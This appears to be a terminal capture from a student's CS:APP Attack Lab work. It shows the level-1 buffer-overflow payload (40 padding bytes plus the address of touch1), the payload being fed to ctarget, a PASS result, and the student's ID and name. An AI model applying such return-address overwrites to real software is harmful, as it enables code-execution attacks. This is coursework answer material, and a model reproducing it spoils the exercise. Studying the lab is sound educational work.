 ljw13@LAPTOP-LAN: ~/c_code
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ cat level1
.txt
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 /* 0x28 bytes for stack space */
c0 17 40 00 00 00 00 00       /* address of touch1 */
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ ./hex2raw
-i level1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 C0 17 40 00 00 00 00 00
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ echo PB201
11689 蓝俊玮
PB20111689 蓝俊玮
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ whoami
ljw13
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$